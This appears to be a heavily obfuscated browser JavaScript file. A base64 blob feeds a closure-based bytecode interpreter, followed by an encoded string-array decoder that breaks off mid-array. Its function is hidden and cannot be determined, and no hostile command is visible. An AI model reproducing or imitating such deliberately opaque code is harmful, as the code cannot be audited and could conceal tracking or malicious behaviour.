QBAAjsB+gASAOEA/QD6ADwB+gASAP0A/QCgAikDOQH6AP0A+gASADkB/QA+BQoBOQESAP0A/QAEA0UDPAE5Af0A/QASADwBOQEoBWsEPAESADkBOQFOAQMCPwE8ATkBOQH9AD8B/QD6ADkB+gASAP0A/[base64]/AZECPwE8ATQBNAEjAT8BIwESADQBNAGvAi0DPAESADQBNAHyBHMBPwE8ATQBNAESAD8BPAH/AL8CPwESADwBPAE/[base64]/AKUCIwEdAQ8BDwESACMBHQE2AVwEIwESAB0BHQG/AL0CPAEjAR0BHQEPATwBDwH0AB0B9AASAA8BDwEzCFkBHQESAA8BDwH0BGwEPAESAA8BDwE8AekGPAEdAQ8BDwESADwBHQFvBWwEPAESAB0BHQEFAZQAQAE8AR0BHQESAEABPAG3ArgAQAESADwBPAH/ACYBJgFAATwBPAEdASYBHQEPATwBDwH0AB0B9AASAA8BDwHiAfYA9gASAA8BDwESAFoBHQEPAeYCDwH2AB0B9gASAA8BDwG/[base64]/AR8D7wASALwAvAAHAWsE9AASALwAvAB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ADMBrwCtAKoAqgCoAK8AqACkAKoApACcAKgAnAASAKQApAD9AVQIqAASAKQApAD/ALAAqgASAKQApACqADcDqgCoAKQApAASAKoAqAASAGEBqgCoAD8CqAASAKoAqgASACsBrQCqAEIBqgCoAK0AqACkAKoApAASAKgAqAC3AhoCqgCiAqgAqAASAKoAqgAHARoCrQCtAaoAqgCoAK0AqAASAKoAqgB/[base64]");var B=new window.Uint8Array(A.length);for(var Q=0;Q<A.length;Q++){B[Q]=A.charCodeAt(Q)}B=new window.Uint16Array(B.buffer);var E=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(Q){return A(B(Q))}}},function(A){return function(B){return function(Q){return A(B)(Q)}}},function(A){return function(B){return(function(A){return function(B){return function(Q){return A(B(Q))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(Q){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(Q){return function(E){return function(g){return A()[B()](Q(),E())}}}}},function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(Q){return A()<<B()}}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(Q){return A()+B()}}},function(A){return function(B){return function(Q){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(Q){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(Q){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(Q){return A(Q)(B)}}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return E[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(Q){return function(E){return Q()?A():B()}}}},function(A){return function(B){return function(Q){return function(E){return A()[B()]=Q()}}}},function(A){return function(B){return function(Q){return function(E){return(function(A){return window})()[A()](B(),Q())}}}},function(A){return function(B){return function(Q){return function(E){return A()[B()](Q())}}}},function(A){return undefined},function(A){return function(B){return function(A){return E[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(Q){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(Q){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(Q){return A()<B()}}},function(A){return function(B){return function(Q){return function(E){return A()(B(),Q())}}}},function(A){return function(B){return function(Q){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(Q){return A()===B()}}},function(A){return function(B){return function(Q){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(E){return A()[B()](Q())}}}})(B)(A)}},function(A){return function(B){return function(Q){return A()>>>B()}}},function(A){return function(B){return function(Q){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(Q){return A()*B()}}},function(A){return function(B){return function(){for(var Q in A()){B(Q)}}}},function(A){return function(B){return function(Q){return function(E){return function(g){return function(w){return A()[B()](Q(),E(),g())}}}}}},function(A){return function(B){return function(Q){return A()[B()]()}}},function(A){return function(B){return function(Q){return A()-B()}}},function(A){return function(B){return function(Q){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(Q){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(Q){return function(g){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q())}}}},function(A){return function(B){return function(Q){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(Q){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(Q){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(Q){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(Q){return A()in B()}}},function(A){return function(B){return function(Q){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(Q){return function(E){return function(g){return function(w){return A()(B(),Q(),E(),g())}}}}}},function(A){return function(B){return function(Q){return delete A()[B()]}}},function(A){return function(B){return function(Q){return function(g){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),g(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(Q){return function(g){return function(w){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),g())}}}}},function(A){return function(B){return function(Q){return function(g){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),g(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(Q){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(Q){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(Q){return function(E){return function(g){return function(w){return function(C){return A()[B()](Q(),E(),g(),w())}}}}}}},function(A){return function(B){return function(Q){return function(E){return function(g){return function(w){return function(C){return function(I){return A()[B()](Q(),E(),g(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(Q){return A()>>B()}}},function(A){return function(B){return function(Q){return function(E){return function(g){return function(w){return function(C){return function(I){return function(G){return A()[B()](Q(),E(),g(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(Q){return function(E){return new(A())(B(),Q())}}}},function(A){return!(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(Q){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(Q){return function(E){return function(g){return new(A())(B(),Q(),E())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(Q){return A()|B()}}},function(A,B){var Q=B.length;var E=A.length;var g=[];var w=0;while(w<E){g.push(A[w]);g.push(B[w%Q]);w+=1}return g},function(A,B){var Q=[];var E=0;var g=A.length;while(E<g){Q.push(A[(E+B)%g]);E+=1}return Q},function(A,B){var Q=0;var E=A.length;var g=B%7+1;var w=[];while(Q<E){w.push((A[Q]<<g|A[Q]>>8-g)&255);Q+=1}return w},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A,B){var Q=B.length;var E=[];var g=0;var w=A.length;while(g<w){var C=A[g];var I=B[g%Q]&127;E.push((C+I)%256^128);g+=1}return E},function(A,B){var Q=[];var E=B.length;var g=0;var w=113;var C=A.length;while(g<C){var I=A[g];var G=B[g%E];var D=I^G^w;Q.push(D);w=D;g+=1}return Q},function(A,B){var Q=A.length;var E=0;var g=[];var w=B%Q;while(E<Q){g.push(A[(E+Q-w)%Q]);E+=1}return g},function(A,B){var Q=[];var E=0;var g=A.length;var w=B%7+1;while(E<g){Q.push((A[E]>>w|A[E]<<8-w)&255);E+=1}return Q},function(A,B){var Q=A.length;var E=113;var g=B.length;var w=0;var C=[];while(w<Q){var I=A[w];var G=B[w%g];var D=E;E=I;C.push(I^G^D);w+=1}return C},function(A,B){var Q=0;var E=A.length;var g=B.length;var w=[];while(Q<E){var C=A[Q];var I=B[Q%g]&127;w.push((C+256-I)%256^128);Q+=1}return w},function(A){var B=0;var Q=A.length-1;while(B<Q){var E=A[B];A[B]=A[Q];A[Q]=E;B+=1;Q-=1}return A},function(A){var B=0;var Q=A.length;while(B+1<Q){var E=A[B];A[B]=A[B+1];A[B+1]=E;B+=2}return A}];E[0]=E;var Q=0;while(Q<B.length){E[B[Q++]]=E[B[Q++]](E[B[Q++]])}})();
function a1_0x1f24(_0x501a49,_0x53348c){var _0x1af625=a1_0x1af6();return a1_0x1f24=function(_0x1f243f,_0x1e4a57){_0x1f243f=_0x1f243f-0xb4;var _0x23d3a3=_0x1af625[_0x1f243f];if(a1_0x1f24['CAiiBv']===undefined){var _0x16478f=function(_0x2328c7){var _0x2a8015='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xdc845d='',_0x235698='';for(var _0x561436=0x0,_0x45b552,_0x2c009a,_0x4ee483=0x0;_0x2c009a=_0x2328c7['charAt'](_0x4ee483++);~_0x2c009a&&(_0x45b552=_0x561436%0x4?_0x45b552*0x40+_0x2c009a:_0x2c009a,_0x561436++%0x4)?_0xdc845d+=String['fromCharCode'](0xff&_0x45b552>>(-0x2*_0x561436&0x6)):0x0){_0x2c009a=_0x2a8015['indexOf'](_0x2c009a);}for(var _0x49ec63=0x0,_0x414c69=_0xdc845d['length'];_0x49ec63<_0x414c69;_0x49ec63++){_0x235698+='%'+('00'+_0xdc845d['charCodeAt'](_0x49ec63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x235698);};a1_0x1f24['rjQosH']=_0x16478f,_0x501a49=arguments,a1_0x1f24['CAiiBv']=!![];}var _0x5b508f=_0x1af625[0x0],_0x384a8a=_0x1f243f+_0x5b508f,_0x4f87ff=_0x501a49[_0x384a8a];return!_0x4f87ff?(_0x23d3a3=a1_0x1f24['rjQosH'](_0x23d3a3),_0x501a49[_0x384a8a]=_0x23d3a3):_0x23d3a3=_0x4f87ff,_0x23d3a3;},a1_0x1f24(_0x501a49,_0x53348c);}(function(_0x23b262,_0x2754c8){var _0x323768=a1_0x1f24,_0x185e9f=_0x23b262();while(!![]){try{var _0x3ccf75=parseInt(_0x323768(0x412))/0x1+-parseInt(_0x323768(0x197))/0x2*(parseInt(_0x323768(0xcb))/0x3)+parseInt(_0x323768(0x12c))/0x4*(parseInt(_0x323768(0x40e))/0x5)+-parseInt(_0x323768(0x120))/0x6+parseInt(_0x323768(0x44d))/0x7*(-parseInt(_0x323768(0x365))/0x8)+-parseInt(_0x323768(0x36f))/0x9*(-parseInt(_0x323768(0x340))/0xa)+parseInt(_0x323768(0x2d6))/0xb;if(_0x3ccf75===_0x2754c8)break;else _0x185e9f['push'](_0x185e9f['shift']());}catch(_0x4ea807){_0x185e9f['push'](_0x185e9f['shift']());}}}(a1_0x1af6,0xd3242));function a1_0x1af6(){var _0x429980=['CMvLC2vt','BKXVywrL','zNjVBvrV','x3nLDefZ','B2zM','C3jJ','B250zxH0','zxjYB3i6','CNvUt25d','BMv4Da','zNjVBuPZ','DxrPB25j','idS7ia','ihbYB3zP','yMLUzgLU','vg9Rzw4','zxHWB3j0','DgvK','qM9KEsbU','CMv0DxjU','B2DSzxXN','BgvKigfZ','C2v0u2vJ','AxrLCMf0','C2v0qxr0','rwXLBwvU','DMfSDwvZ','BwfYAW','y2HfBMDP','tgLZDgvU','Cg9PtgvU','CNvUtgf0','DMvY','DgLVBKXV','CgfNzxnO','D2fPDgLU','AxrOigL0','ihn0yxr1','yw5Nzq','ChjVBwLZ','DgvYBMfS','CNvUqMjZ','DxjHyMXL','x3jLC3vS','ywXSzw5N','zwrLBNrP','zgvIDwC','zgf0yq','CgfYC2u','ywjVCNrL','sgvPz2H0','zw91DcbO','DgLHBhm','BNrLCMnL','zMvHDhvY','Awz5Aw5N','zgvY','BMf2ywLS','uKvfu0u4','B2DHDgLV','zsbJAgfS','z2v0ug93','igjLigXL','BwLZzsb3','tw9KDwXL','igjLzw4G','zNjVBujH','CMvTB3zL','BwvY','y2XLyxjn','zgLZCgXH','B25YzwfK','twv0Ag9K','AM9PBG','ig5VDcbZ','mtaWjq','vw5HyMXL','DgvUDeXV','AgvPz2H0','DhLoyw1L','AxnszwXV','mtm1BNPmCxPO','CMfUzg9T','z3jLC3mT','x3n0B3a','nZm1mJKYv3fXvwXg','EsbYzwfK','C29SDMu','vhLWzq','oYbWyxrO','z2v0','ywjVCNq','C3bSyxLn','nKfYCMf5','Dg9Rzw5f','yw1W','r0vu','zNjVBq','zxb0Aw9U','svbu','yxmGBM90','Dg90ywW','yNjVD3nL','ANnVBG','BwLZzsbJ','BMfSuhjV','sw50zxjY','yxjdB2rL','rMLSzvjL','zgvSzxrL','Cg9YDde','y2f1C2uG','CYbUB3qG','Aw1L','DMLZAwjP','B25SAw5L','u3LTyM9S','B3qGCMv0','C3vIBwL0','D2L0AenY','z2v0rwXL','yxbWzw5K','z2v0u3vM','AYbYzxf1','DMvYDhG','rxjYB3i','B2zMC2v0','igHHCYbU','DgHYB3C','AgfZq2fS','BNmH','D2fZihjL','CgLKzxj8','ywXSB3CT','qwXYzwfK','DcbvAw50','zxnVBhzL','zYbVDxqT','q29VA2LL','DgLTzxjj','A2vUuMvZ','yNvMzMvY','yNvPBgrd','BMD0Aa','mtyWodq2vej6zuDo','CNvU','zgf0ys1H','C2fTzs1V','x29UzxjY','zxnWB25Z','BM8TC3rV','yw5UB3qG','AwvUDa','Bg9N','B3r5Cgvp','Aw1LCG','Dw1HC2S','Aw49','CYbHihjL','yxbWBhK','AxnLlG','DxnLCKfN','C3rHyMXL','B3qGyMvL','quqGCMvX','CNvUt25m','yxLD','zMLUzfnJ','q09otKvd','BIb0AgLZ','z3rO','igeGChjV','vu5dveLp','CNjHEsb0','AguGiM5L','CIbPCYbU','zvnJCMLW','C3rYDwn0','ywrLzfnJ','lNnSDxjW','B3iGr0vu','Cg9ZDe1L','yNL0zuXL','yw5NzsbB','Dc10ExbL','B29W','A2vU','AxnLxq','BMDL','EwfUzgv4','zxCNig9W','u2HHmG','C29SDxrP','DgvJDgLV','B29NBgvI','AxntDgfY','BwLU','zgvMAw5L','zwrbDa','Dgv4Dc9W','BwvHC3vY','CMvLC2u4','BgL6zwq','revmrvrf','zMv0y2G','kf58icK','B2r5','y3vYCMvU','x19HD2fP','B3qGywXS','B2fKq291','zxrYAwvK','DdmYqxjY','CIbJyw5U','zMLSDgvY','igeGzNvU','C2v0uhjV','otLDlG','re9nrxHJ','vwLUDdHb','qM9Uu2vY','C2nYAxb0','ww91ignH','Cg93qM94','x3nLDhrS','zxH0zw5K','zwn1CMu','B2jQzwn0','BgLZDgvU','Awv2Aw5N','BgL0EwnO','Dg9Y','p2nHy2HL','Cg93u29S','B25TzxnZ','vvrjtf9g','zw52','wv9dt09l','BgvY','B2nRugfN','zM9YBurH','C2vuzxH0','zxn0ihrP','B3jTyw5J','CMf0B3iS','zw5LCG','m3LWA0HkBa','A2v5CW','AgfSBgvU','Aw1LB3v0','ugvYzM9Y','yxbWBgLJ','zMLSztOV','yM9U','uhjVCgvY','x05btuvF','CMvZCg9U','B250Aw1L','Cg93','zxD8ywrZ','DcbjBNqX','ihvZzsb0','ue9tva','ywrKrxzL','x2LUAxrc','y3rVCIbJ','x2jVzhLb','ChjVy2vZ','z2uGC2nY','Dg9tDhjP','u2nYAxb0','lM1VBML0','BgvMDa','Cg9YDgvK','DMfSAwrH','ywqGyxmG','C2vHCMnO','vgv4Da','B25qCM90','Bg9HzgvK','x2jVzhLg','DwvZDhm','CMLWDa','x2vHy2Hf','zcbJAgfY','AxnbCNjH','zMLUywXS','DMvYC2LV','B3DLzcbM','B0XVywq','BM9Uzq','yNL0zu9M','C2v0','mJaWlca1','zxr0Bgvb','zxH0CMfJ','tMv0D29Y','igbWCM90','B2TLBKLZ','z2v0sw50','CYbJB2rL','Aw9UigfZ','BwfYA3m','DhjPBMC','BML0','yxrVyG','CMvKDwnL','zwXKig5H','C2HVDwXK','Bw9Kzq','CNjHEq','u2v0DgXL','zhvYyxrP','C2vvuKW','zhvSzq','DMfSDwu','Dg9mB3DL','zsbYzxrY','C29NB3v8','y3rPB24U','ywLYihrV','B3DfBMfI','tg9HzgvK','ysb0Aw1L','BwfUy2u','BgvUz3rO','Cg9UC2u','jZOG','CMLIDxrL','zunVB2TP','zcbMCM9T','nJi5nZyWmeHnCvHwra','qxjYyxLc','ywrKtgLZ','y2fSBgvK','ywDLpq','x3jLBwfP','y3jLzgvU','DYb0B2TL','Cg9SEwzP','zhKGzxHL','AgvKDwXL','x05btuu','mJe3ntq4rfnlsLbb','pvvurI04','B2DHDg9Y','zxjYB2DH','DgvY','BMfTzq','x2fZyxa','Aw50zxjY','vgv4De5V','igr1zsb0','C3rHy2S','x2XHyMvS','Bg9JyxrP','ihrVigzP','Aw50zxjZ','rxHWzwn0','vvjmu2vH','B2jHBenH','zvzHBhvL','yxjYyxLI','zwqGysbZ','Aw5NihrO','yxrLrxjY','DgLTzxjg','C2vUza','DgLVBIbP','q09ps0Lf','ywqGrM9Y','DgvcAw5K','B25LCNjV','ngLUDgvY','B29RAwu','rxHWAxj5','Bwu6ici','B3qGC3vW','vgLTzw91','Dg9vChbL','ihrOAxm','CMvLC2vs','x19LC01V','rg9TywLU','y3jPChqG','CMLWDg9Y','C3nHz2u','zM9YrwfJ','CMfIBgvf','BNvTyMvY','rNvSBa','Bg9HzgLU','igfZigeG','Ddy0qxjY','BurHDgeG','x19WCM90','DgvZDa','Ag9ZDg5H','y2f0y2G','BNrLCM5H','C2HHmq','B25HyM9Y','BwvKig91','C2vYDMvY','D2fYBG','zwrbCNjH','y3DK','CMvXDwLY','D2L0AfnJ','y2HHBMDL','otK5oq','igLZig5V','y29UC3rY','yxn5BMm','DcaNuMvZ','C2v0uMvX','B3jPBMD8','q2fWDgnO','uMvZCg9U','Cg9ZAxrP','zg9JDw1L','DhLezxnJ','Dg9izxHt','C3vIC3rY','DxmGy29K','BIbKzwzP','z2XVyMfS','C2nOzwr1','mda6mda6','DcbjBNq4','Dcb3AgLS','Cg9ZDgjH','qurFu0ns','rM9YBurH','x3DPBgXt','igvUDMLY','tM9Kzq','x19LEhbV','B25Zzq','DcbgBg9H','yMXVy2S','oenSyw1W','B25szxnW','zxnZxq','zMLUzenO','BM5VDcbY','qxv0B2XV','mKfYCMf5','zxjYB3i','igfUiefY','mZmWmJGWnhDHz3fkuW','Dg9Rzw4','Axn0zw5L','u291CMnL','zgLUz0rP','tg9HzenV','C2vizwfK','CMvQzwn0','sgnHChrJ','zw50CMLL','AxjZDcbH','BMnLq29U','CgvYzM9Y','z2v0vg9R','zgvMyxvS','CMLIzxjZ','BgfPBJTJ','BMvK','D24GChjV','Aw5KzxHp','y2vPBa','C2v0vgLT','zgvMzxi','vg9Rzw5t','BwvUDej5','Cg9UC2uN','zNnLDa','DcbJB25Z','CMvUzxDj','tM9Ulw9R','zw50','C3rHDhvZ','Bwf4','y291BNq','psHBxJTD','DwvZDeHL','BYbIzwLU','ChjLCgvU','uhjLBg9H','DgL0AwfS','rw5HyMXL','yxjYyxK','CNvJDg9Y','DcbqCM9T','qsbWCM9T','zsb1C2uG','q2HHBgXL','ywXSyMfJ','y2HKAxi','z2v0qwXS','ycbMB3iG','DgLTzxi','B19F','BwLZzsC6','DhjPBq','ug9ZDa','yMfPzhvZ','AxnwAwv3','qvjzx0np','DxjLrw5H','AwXLza','ExbL','A2LWrxHW','B2jZzxj2','yxrPB24V','BNrYEq','DxrZAwrL','ywXS','z2v0u2vJ','CYb0zxH0','CMvMzxjY','yNjVA2vU','zcbZDgf0','ChrVCG','EhbPCNLd','igvYCM9Y','BMv4DfrP','ywXZ','BMDuywC','BM93','rxzLBNrm','CMf5','DgHLBG','q2fSBgjH','B3v0','Axngzwf0','Dg9YywDL','y2TZ','CMXLBMnV','AxnLCYbJ','y2aGyxr0','C2L0zt1U','Dg9Rzw5j','Dxj